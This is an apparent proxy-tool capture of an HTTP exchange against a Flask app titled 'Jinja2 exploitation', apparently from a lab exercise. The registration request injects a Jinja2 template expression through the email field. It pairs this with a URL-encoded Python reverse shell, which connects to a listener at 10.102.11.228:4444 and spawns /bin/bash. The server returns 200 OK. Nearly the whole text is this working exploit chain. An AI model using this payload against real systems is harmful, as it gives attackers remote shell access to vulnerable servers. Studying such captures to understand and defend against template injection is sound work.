 Request
Raw Params Headers Hex
POST
/user/register?a=%70%79%74%68%6f%6e%20%2d%63%20%27%69%6d%70%6f%72%74%20%73%6f%63%6b%
65%74%2c%73%75%62%70%72%6f%63%65%73%73%2c%6f%73%3b%73%3d%73%6f%63%6b%65%74%2e%73%6f%
63%6b%65%74%28%73%6f%63%6b%65%74%2e%41%46%5f%49%4e%45%54%2c%73%6f%63%6b%65%74%2e%53%
4f%43%4b%5f%53%54%52%45%41%4d%29%3b%73%2e%63%6f%6e%6e%65%63%74%28%28%22%31%30%2e%31%
30%32%2e%31%31%2e%32%32%38%22%2c%34%34%34%34%29%29%3b%6f%73%2e%64%75%70%32%28%73%2e%
66%69%6c%65%6e%6f%28%29%2c%30%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%
6f%28%29%2c%31%29%3b%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%32%29%
3b%69%6d%70%6f%72%74%20%70%74%79%3b%20%70%74%79%2e%73%70%61%77%6e%28%22%2f%62%69%6e%
2f%62%61%73%68%22%29%27%0a HTTP/1.1
Host: 10.102.4.220
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.102.4.220/user/register
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Connection: close
Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.X7v_0w.K8K3a1HtG0OxDDeLtMeK9nTheyk
Upgrade-Insecure-Requests: 1
email="{{config.update(a=request.args.get('a'))}}"%40a.pl&password=a&confirm=a
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 2745
Vary: Cookie
Set-Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.X7wI1g.HuXoqfTNmfTSqslS9zjPlGl8mC0;
HttpOnly; Path=/
Server: Werkzeug/1.0.0 Python/3.8.2
Date: Mon, 23 Nov 2020 19:09:10 GMT
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<title>
Jinja2 exploitation
</title>
<link rel="stylesheet" href="/static/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="/static/base.css">